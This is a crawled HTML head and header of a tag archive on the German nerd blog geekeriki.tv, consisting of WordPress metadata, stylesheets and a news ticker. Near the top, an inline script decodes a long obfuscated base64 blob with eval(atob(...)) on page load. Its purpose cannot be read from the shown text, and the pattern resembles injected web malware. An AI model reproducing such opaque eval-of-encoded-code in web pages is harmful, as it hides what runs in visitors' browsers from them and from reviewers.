

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekeriki.tv/tag/brettspiele-blog/
body_size: 196038
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSyI6IiMyTSJ9LGpJOkUoZSl7RCB0PTdZKEMuY0koZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVUrdVQqKGk8Sz9pPDE/MDppOkspK2pYKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJCKDE2KS43SigxKX0sZmk6RSgpe1EvdVN8dVJ8dVF8dVB8dU98dU58dU18dUwgdUsvaS5mNihmbi51Sil9LDVYOkUoZSl7USJmciI9PTJyIGUmJjFPIT09ZSYmZS51ST09M3d9LGZsOkUoZSxpKXtRIGUmJmUuNFM/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RigpOkMuZmEoKSYmQy5PLjV4JiZDLmNCKCEwKX0sby4xTS5hSD1FKGkpe0Qgbj1DLk8uMmksbz10LmFNKG4uMWYpLHM9M3cuNFEoZS4ybSkuM1Eobyk+PTA7M3cuNFEoZS4ybSkuM1EoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lWT1FKGUsdCl7aWYoZSl7Qy5qYShlKTtEIGk9Qy5mMCgpO2k/[base64]/[base64]/XCc2RVwnOlwnNXZcJyxcJzhyXCc6MmFbXCc2VlwnXT9cJzZFXCc6XCc1dlwnLFwnOHFcJzoyYVtcJzZzXCddP1wnNkVcJzpcJzV2XCcsXCc4cFwnOjJhW1wnNnNcJ10/[base64]/PzFvLDhzOjJhW1wnYWVcJ10/PzF1LDhyOjJhW1wnNlZcJ10/PzF1LDhxOjJhW1wnNnNcJ10/PzF1LDhwOjJhW1wnNnNcJ10/PzF1LDhvOjJhW1wnNnNcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3g9IjN4IlwnOlwnXCcpKyhhQ1sxai4xZl0/[base64]/[base64]/[base64]/Si4xdC42dDoyZi4xRi5QfWlmKEouNHA9PVwnOE5cJyl7MmYuMUYuST1cJzNMXCc7MmYuMUYuUD0oSi4xdC42dCYmSi4xdC42dCE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDZKXCc6XCdcJzsxWSBmVD1cJzsga0I9a0FcJzsxZS4yaT0xZitcJz1cJysoN3J8fFwnXCcpKzdwK1wnOyAyaz1cJysyaysoMlM/[base64]/PzF1LFwnOHJcJzo3bi44cj8/MXUsXCc4cVwnOjduLjhxPz8xdSxcJzhwXCc6N24uOHA/PzF1LFwnOG9cJzo3bi44bz8/[base64]'));</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>brettspiele Blog Archive - Geekeriki- Der Nerd-Kanal</title>
	<link rel="canonical" href="https://geekeriki.tv/tag/brettspiele-blog/" />
	<link rel="next" href="https://geekeriki.tv/tag/brettspiele-blog/page/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="brettspiele Blog Archive - Geekeriki- Der Nerd-Kanal" />
	<meta property="og:url" content="https://geekeriki.tv/tag/brettspiele-blog/" />
	<meta property="og:site_name" content="Geekeriki- Der Nerd-Kanal" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://geekeriki.tv/tag/brettspiele-blog/","url":"https://geekeriki.tv/tag/brettspiele-blog/","name":"brettspiele Blog Archive - Geekeriki- Der Nerd-Kanal","isPartOf":{"@id":"https://geekeriki.tv/#website"},"primaryImageOfPage":{"@id":"https://geekeriki.tv/tag/brettspiele-blog/#primaryimage"},"image":{"@id":"https://geekeriki.tv/tag/brettspiele-blog/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?fit=1200%2C480&ssl=1","breadcrumb":{"@id":"https://geekeriki.tv/tag/brettspiele-blog/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/tag/brettspiele-blog/#primaryimage","url":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?fit=1200%2C480&ssl=1","contentUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?fit=1200%2C480&ssl=1","width":1200,"height":480,"caption":"Brettspielblog Banner"},{"@type":"BreadcrumbList","@id":"https://geekeriki.tv/tag/brettspiele-blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekeriki.tv/"},{"@type":"ListItem","position":2,"name":"brettspiele Blog"}]},{"@type":"WebSite","@id":"https://geekeriki.tv/#website","url":"https://geekeriki.tv/","name":"Geekeriki- Der Nerd-Kanal","description":"Der Nerd Podcast, Comic- Reviews und Brettspiel Blog ","publisher":{"@id":"https://geekeriki.tv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekeriki.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geekeriki.tv/#organization","name":"Geekeriki","url":"https://geekeriki.tv/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/#/schema/logo/image/","url":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","contentUrl":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","width":851,"height":314,"caption":"Geekeriki"},"image":{"@id":"https://geekeriki.tv/#/schema/logo/image/"},"sameAs":["http://www.geekeriki.tv","https://www.instagram.com/geekeriki/","https://www.youtube.com/geekeriki"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Feed" href="https://geekeriki.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Kommentar-Feed" href="https://geekeriki.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; brettspiele Blog Schlagwort-Feed" href="https://geekeriki.tv/tag/brettspiele-blog/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://geekeriki.tv/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://geekeriki.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-parent-css' href='https://geekeriki.tv/wp-content/themes/blogarise/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-default-css-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-dark-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/navigation.js?ver=6.9" id="blogarise-navigation-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/bootstrap.js?ver=6.9" id="blogarise_bootstrap_script-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/main.js?ver=6.9" id="blogarise_main-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.marquee.js?ver=6.9" id="blogarise-marquee-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://geekeriki.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekeriki.tv/wp-json/wp/v2/tags/143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekeriki.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: a0afbf    }
</style>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        :root {
        --wrap-color: #a0afbf    }
    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a0afbf; background-image: url("https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="archive tag tag-brettspiele-blog tag-143 custom-background wp-custom-logo wp-embed-responsive wp-theme-blogarise wp-child-theme-blogxo hfeed  ta-hide-date-author-in-list defaultcolor elementor-default elementor-kit-2256">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Zum Inhalt springen</a>
    <div class="wrapper" id="custom-background-css">
          <!--header--> 
    <header class="bs-headtwo">
        <!--top-bar-->
        <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
          <div class="row align-items-center">
            <!-- mg-latest-news -->
            <div class="col-md-8 col-xs-12">
                            <div class="mg-latest-news">
                                <!-- mg-latest-news -->
                                   <div class="bn_title">
                    <h2 class="title">Neuste Berichte!</h2>
                  </div>
                                <!-- mg-latest-news_slider -->
                 
                <div class="mg-latest-news-slider marquee">
                                                <a href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/mein-freund-kim-jong-un/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Mein Freund Kim Jong-un</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/berenice-jueliger/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Berenice &#8211; Lukas Jüliger</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/11/ccon-2025-bricht-besucherrekord-fans-feiern-popkultur-in-stuttgart/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>CCON 2025 bricht Besucherrekord: 55.000 Fans feiern Popkultur in Stuttgart</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/11/das-haus-usher/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Das Haus Usher</span>
                            </a>
                                            </div>
                <!-- // mg-latest-news_slider -->
              </div>
                        </div>
            <!--/col-md-6-->
